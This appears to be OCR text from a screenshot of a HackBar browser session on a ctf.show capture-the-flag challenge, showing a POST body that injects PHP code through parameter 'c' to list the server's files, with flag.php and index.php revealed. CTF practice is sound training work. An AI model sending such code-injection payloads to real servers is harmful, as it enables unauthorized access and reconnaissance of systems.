 ..
.
flag.php
index.php
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://7565000c-9dfa-47b6-8fb1-54a0314cd97d.challenge.ctf.show
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=$a=opendir("./"); while (($file = readdir($a)) !== false){echo $file .
"<br>"; };